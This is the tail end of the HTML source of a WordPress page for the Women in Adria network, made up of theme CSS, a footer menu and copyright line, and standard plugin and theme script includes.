ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_104 .td_block_inner{text-align:center}.tdi_104 .tdb-menu>li .tdb-menu-sep,.tdi_104 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_104 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_104 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_104 .tdb-menu>li>a,.tdi_104 .td-subcat-more{color:#ffffff}.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_104 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_104 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_104 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_104 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_104 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_104 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_104 .tdb-menu .tdb-normal-menu ul,.tdi_104 .td-pulldown-filter-list,.tdi_104 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_104 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<div class="tdi_104_rand_style td-element-style"><style>
.tdi_104_rand_style{
background-color:#16151a !important;
}
 </style></div>
<style>.tdi_104 .tdb-menu>li>a:after,.tdi_104 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_104 .tdb-menu>li>a:after,.tdi_104 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_104 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-gornji-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/"><div class="tdb-menu-item-text">Događaji</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/"><div class="tdb-menu-item-text">O nama</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/"><div class="tdb-menu-item-text">Pogodnosti za članice</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/"><div class="tdb-menu-item-text">Pridruži se našoj mreži</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_107" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_108 footer_copyright_text wpb_row td-pb-row" >
<style scoped>.tdi_108,.tdi_108 .tdc-columns{min-height:0}.tdi_108,.tdi_108 .tdc-columns{display:block}.tdi_108 .tdc-columns{width:100%}</style><div class="vc_column tdi_110 footer_copyright wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110>.wpb_wrapper,.tdi_110>.wpb_wrapper>.tdc-elements{display:block}.tdi_110>.wpb_wrapper>.tdc-elements{width:100%}.tdi_110>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_110>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_112 ">
<style scoped>.tdi_112{position:relative}</style>
<div class="tdi_111_rand_style td-element-style" ><style>.tdi_111_rand_style{background-color:#ffffff!important}</style></div><div class="td-fix-index"><div class="footer-copyright" style="padding-top:30px;">Women in Adria copyright 2022. Sva prava pridržana!
!</div> 
</div></div></div></div></div></div><div id="tdi_113" class="tdc-row"><div class="vc_row tdi_114  wpb_row td-pb-row" >
<style scoped>.tdi_114,.tdi_114 .tdc-columns{min-height:0}.tdi_114,.tdi_114 .tdc-columns{display:block}.tdi_114 .tdc-columns{width:100%}</style><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696aff3320ab2
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.home .td-page-header,.home .td-crumb-container{display:none}.top-bar-style-1{display:flex;justify-content:flex-end}.td_block_wrap .td-excerpt{display:none}.td-header-style-8 .td-header-top-menu{margin-left:100px}.td-header-style-8 .td-header-main-menu{padding-left:100px}.td_stretch_content_1200 .td-header-menu-wrap,.td_stretch_content_1400 .td-header-menu-wrap,.td_stretch_content_1600 .td-header-menu-wrap,.td_stretch_content_1800 .td-header-menu-wrap{padding-right:0}.td_stretch_content_1200,.td_stretch_content_1400,.td_stretch_content_1600,.td_stretch_content_1800{padding-right:0}.td-pb-span4 .td_module_10 .td-module-thumb{width:120px;max-height:55px;overflow:hidden}.td-pb-span4 .td_module_10 .entry-title{padding-left:140px}.td-theme-wrap .td-container-wrap{background-color:#f5f5f5}.home_popularno .td-module-meta-info{background-color:#FFFFFF;padding:25px 30px;max-width:90%;margin-top:-7%}.home_popularno .td-module-container{align-items:center}.post{padding:25px}.td-category a{color:#000;border:1px solid #c3c3c3;background-color:transparent;border-radius:30px;padding:5px 10px 6px 10px}.td-category a:hover{background-color:#c3c3c3}.td-main-sidebar .item-details{border-bottom:1px solid #c5c5c5}.td-main-sidebar .td-module-meta-info{text-align:right}.follow-wrapper{background-color:#d80a2a;display:flex;margin-left:-25px;margin-top:20px}.follow-icons-wrapper{display:flex}.follow-image{align-self:flex-end;margin-bottom:-13px;text-align:right}.follow-image img{width:100%}.follow-handle{font-size:24px;margin-top:85px;font-weight:200;letter-spacing:1px}.follow-texts{margin-left:80px}.follow-title{font-size:42px;color:#fff;font-weight:900;line-height:70px;letter-spacing:3px;margin-right:-80px}.follow-icon{margin-right:15px;margin-top:20px}.tdc-column{position:relative!important;z-index:300}.tdn-email-bar{display:flex;flex-direction:row!important;height:83px}.tdn-input-wrap,.tdn-btn-wrap{width:47%}.tdn-info{max-width:250px;margin-bottom:32px}.tdn-style-dark input[type=email]{background-color:transparent;border-color:#4a4a4a;color:#fff;border-top:none;border-left:none;border-right:none}.tdn-style-dark .tdn-info-wrap{padding:100px 70px}.tdn-info-wrap{padding:100px 120px 100px 70px;background-color:#1E212A!important}.tdn_block_newsletter_subscribe button{align-self:flex-end}.tdn_block_newsletter_subscribe button:hover{opacity:0.7}.td-footer-page .tdc-column{padding-right:0;padding-left:0;margin-top:-20px}.footer_main_menu .tdb-menu li a{text-transform:capitalize!important;font-weight:100}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px}.tdb_header_menu .tdb-menu>li>a:after{background-color:#d80a2a}.tdb-post-prev{margin-right:0}.tdb-post-next{border-left:1px solid #ed5555}.tdb-post-prev span,.tdb-post-next span{margin-bottom:15px}.td_block_wrap{margin-bottom:0;text-align:center;line-height:36px}.footer-copyright{padding-top:20px;padding-bottom:40px}.tdb_single_featured_image{margin-top:-73px}article.post{background-color:#f5f5f5}.post_procitajte_jos .td-block-title span{border-bottom:2px solid #d80a2a}.wia-shop .entry-crumbs,.wia-shop .td-page-title{display:none}.wia-shop .wp-block-column{flex-basis:auto}.wia-shop .has-large-font-size{width:200px}.wia-shop .wc-block-grid .wc-block-grid__product{max-width:260px!important;width:260px}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product{padding:0;margin:0px 50px 0 0;background-color:#fff;-webkit-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);-moz-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);box-shadow:12px 17px 16px -15px rgba(207,207,207,1)}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product-title{text-align:left;color:#000;font-weight:200;font-size:14px;padding:5px 25px}.single-product .td-container,.single-product .tdc-row,.single-product .tdc-row-composer,.wia-shop .td-container,.wia-shop .tdc-row,.wia-shop .tdc-row-composer{width:1200px}.products-row-wrapper{margin-left:0;justify-content:space-between}.products-row-wrapper h3{font-size:30px;line-height:41px;margin-top:27px;margin-bottom:17px;max-width:200px}.products-row-wrapper{border-bottom:1px solid #b5b5b5;margin:60px 0}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#d80a2a;font-size:16px;margin-top:-10px;margin-left:-10px}.cart .td-container,.cart .tdc-row,.cart .tdc-row-composer,.checkout .td-container,.checkout .tdc-row,.checkout .tdc-row-composer{width:1113px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{opacity:0.7;background-color:#d80a2a}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#d80a2a;color:#fff}.td-next-prev-wrap a{min-width:50px!important;border:1px solid #212121;color:#212121}ul.sf-menu>.td-menu-item>a{text-transform:none!important}.top-header-menu li a{font-size:12px}#menu-item-69774{background-color:#fdba2d}#menu-item-69774 a{color:#000;padding-left:17px}#rev_slider_2_1_wrapper .hebe .tp-tab-desc{font-family:Averta-Regular}.td_module_flex_2 .td-module-meta-info{text-align:left;width:85%}.td-logo-in-header .td-sticky-mobile.td-mobile-logo{display:block;margin-right:40px}#rev_slider_4_1_wrapper .hebe .tp-tab-desc{font-family:'Averta-Light'}.sf-menu li.profile_menu_icon{display:flex;position:absolute;right:44px}.profile_menu_icon::before{content:"";background:url(https://www.womeninadria.com/wp-content/uploads/2019/07/user_icon.png);background-repeat:no-repeat;background-size:contain;width:21px;margin-right:-26px;margin-top:17px}.header-search-wrap{top:15px;right:5px}.header-search-wrap .td-icon-search{width:30px;height:30px;display:flex}.td-module-container .td-module-meta-info .td-post-category{display:none}.sidebar_ad_300_250{text-align:left;margin-top:20px}.sidebar_ad_600_250{text-align:left}.td-header-style-8 .td-header-menu-wrap-full #td-header-search-button .td-icon-search{line-height:60px}.td-icon-search:before{font-size:23px}.um-page-user .entry-title{display:none}.um-member.with-cover .um-member-photo img{width:120px;height:120px}.um-meta-text{font-size:15px}body .td-page-title{text-align:center;font-family:Averta-Light}.um-field-label label{font-size:16px!important;line-height:22px!important;font-weight:400;color:#000}.um input[type=submit].um-button,.um input[type=submit].um-button:focus,.um a.um-button,.um a.um-button.um-disabled:hover,.um a.um-button.um-disabled:focus,.um a.um-button.um-disabled:active{background:#cf1c26}.um input[type=submit].um-button:hover,.um a.um-button:hover{background:#c52121}.um .um-field-group-head,.picker__box,.picker__nav--prev:hover,.picker__nav--next:hover,.um .um-members-pagi span.current,.um .um-members-pagi span.current:hover,.um .um-profile-nav-item.active a,.um .um-profile-nav-item.active a:hover,.upload,.um-modal-header,.um-modal-btn,.um-modal-btn.disabled,.um-modal-btn.disabled:hover,div.uimob800 .um-account-side li a.current,div.uimob800 .um-account-side li a.current:hover{background:#d51e2b}.um-profile-nav{background:#1c1e25}.um .um-tip:hover,.um .um-field-radio.active:not(.um-field-radio-state-disabled) i,.um .um-field-checkbox.active:not(.um-field-radio-state-disabled) i,.um .um-member-name a:hover,.um .um-member-more a:hover,.um .um-member-less a:hover,.um .um-members-pagi a:hover,.um .um-cover-add:hover,.um .um-profile-subnav a.active,.um .um-item-meta a,.um-account-name a:hover,.um-account-nav a.current,.um-account-side li a.current span.um-account-icon,.um-account-side li a.current:hover span.um-account-icon,.um-dropdown li a:hover,i.um-active-color,span.um-active-color{color:#cf1a26}.um a.um-link{color:#cf1a26}.members .um-member-card .um-message-btn{display:none!important}.postanite-clanica-women-in-adria-kluba h2{font-family:averta-light;font-size:35px}.postanite-clanica-women-in-adria-kluba h5{font-family:averta-regular;padding:13px}.postanite-clanica-women-in-adria-kluba table td{padding:11px 11px}.postanite-clanica-women-in-adria-kluba b{font-family:Averta-Bold;font-size:24px}.postanite-clanica-women-in-adria-kluba .td_btn{font-size:15px;padding:10px}.networking-paket h3,.promocija-za-poduzetnice h3,.promocija-za-korporativne h3{text-align:left}input[type="submit"]{padding:11px 18px 12px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{text-align:center}.td-category a{color:#fff}.author-box-wrap{diplay:none!important}.title28{text-transform:uppercase}article .td-post-content p,article .td-post-content{text-align:left!important}.td-js-loaded .td-post-sharing,.tdb_single_next_prev{text-align:left!important}.tdb-post-prev span,.tdb-post-next span{font-size:14px!important;color:#000000!important;font-weight:bold!important}.tdb-post-next{border-left:1px solid #dcdcdc}.tdb_single_comments .comments{text-align:left}.tdb-share-classic{text-align:left!important}.td_block_wrap.povezani-clanci-post{text-align:left!important}.has-drop-cap:not(:focus):first-letter{color:#d8072b!important}.partners-menu{display:flex;justify-content:center;justify-content:space-evenly}.partners-item a{font-size:17px;transition:0.35s ease all}.partners-item a:hover{color:#000}.partneri-title{font-size:40px;font-family:Averta-Light}.td_module_4 .td-module-title,.td_module_6 .td-module-title{text-align:left}.td_module_6 .entry-title{font-size:17px;line-height:23px}.td_module_4 .td-module-title{font-size:23px;line-height:31px}.td_module_4 .td-module-meta-info{text-align:left}.td_module_6 .td-module-meta-info{text-align:left}.tdm_block_text_image .tdm-text-wrap{text-align:left}.td-header-style-8 .td-header-main-menu,.td-header-style-8 .td_stretch_content_1400 .td-container,.td-header-style-8 .td-header-top-menu-full,.td-header-style-8 .td-header-menu-wrap{background-color:#1c1e25!important}@media (max-width:767px){#td-mobile-nav{background-color:#000}.td-search-background:before{background-color:#000;background:#000}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a{color:#d80a2a}.td_module_wrap{width:100%!important}.td-module-container{margin-bottom:60px}#td-top-mobile-toggle i{background-color:#d80a2a}.header-search-wrap .td-icon-search{color:#d80a2a!important;background-color:#282832}.td-header-style-8 .td-header-main-menu{padding-left:0}.td-footer-page .tdc-column{margin-top:20px}.tdn-style-dark .tdn-info-wrap{padding:40px 40px;border:1px solid #4a4a4a}.follow-handle{margin-top:40px}.follow-texts{margin-left:30px}.follow-icon{margin-top:5px;margin-right:5px;width:27px;margin-bottom:15px}.td-stretch-content .td_block_single_image{margin:40px 0}.tdb_single_featured_image{margin-top:0}.post{padding:0}.post .tdb_single_content{margin-left:0!important;margin-right:0!important}.follow-wrapper{margin-right:-20px}.post .tdb_single_next_prev{margin-left:-20px!important;margin-right:-20px!important;margin-top:0}.tdb-post-prev{display:none}.tdb-next-post{width:100%;border:none;text-align:left}.post .tdb_single_related{width:100%;margin-left:0!important}.tdb_single_comments{margin-right:0px!important;margin-left:0px!important}.post_widget_top{margin-top:100px}.footer-copyright{background-color:#F5F5F5}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px;display:flex;flex-wrap:wrap;justify-content:center}.tdb_header_menu .tdb-menu li{float:none}.follow-title{font-size:35px;line-height:50px;padding-bottom:20px}.tp-tabs,.tp-thumbs,.tp-bullets{display:none}.td_ajax_load_more{margin-top:-80px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{display:none}.povezani-clanci-post .td-next-prev-wrap{margin-top:-25px;margin-bottom:13px}}</style>

<script type="text/javascript">document.body.innerHTML = document.body.innerHTML.split("Prijavi se na WIA newsletter").join("Пријавете се на билтенот
");
</script><script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.womeninadria.ba\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/pdfobject.min.js?ver=3.9.4" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=3.9.4" id="initplyr-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/front.js?ver=3.9.4" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=3.9.4" id="embedpress_documents_viewer_script-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"ac6de674e0","wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.5.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.4.7&#039; async=&#039;async" id="remote_sdk-js"></script>


<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_37'),
                        blockClass = '.tdi_37',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_104';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_104');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_comments_count","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_separator","style_general_related_post","style_general_header_menu","style_general_header_align"];</script>

</body>
</html>